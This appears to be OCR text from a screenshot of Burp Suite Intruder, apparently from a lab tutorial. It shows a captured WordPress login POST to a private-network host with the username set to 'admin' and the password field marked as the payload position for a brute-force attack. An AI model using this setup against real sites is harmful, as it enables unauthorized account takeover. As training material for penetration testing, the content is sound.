 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
1 POST /wordpress/wp-login.php HTTP/1.1
2 Host: 192.168.0.150
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:72.0) Gecko/20100101 Firefox/72.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.150/wordpress/wp-login.php?redirect_to=http%3A%2F%2F192.168.0.150%2Fwordpress%2Fwp-admin%2F&reauth=1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 110
10 Origin: http://192.168.0.150
11 Connection: close
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=admin&pwd=§1§&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.0.150%2Fwordpress%2Fwp-admin%2F&testcookie=1
Add §
Clear §
Auto §
Refresh
moonsec